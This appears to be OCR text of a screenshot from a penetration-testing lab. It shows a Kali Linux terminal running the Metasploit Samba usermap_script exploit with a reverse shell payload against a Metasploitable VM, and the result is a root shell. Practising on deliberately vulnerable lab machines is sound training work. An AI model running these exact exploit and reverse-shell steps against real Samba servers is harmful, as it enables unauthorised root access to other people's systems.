 1 2 3 4 2 22:21
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
[*] exec: whoami
kali
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo w7Hpclnrc3PU9RmR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "w7Hpclnrc3PU9RmR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.105:4444 -> 192.168.56.104:525
46) at 2025-09-01 20:00:46 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux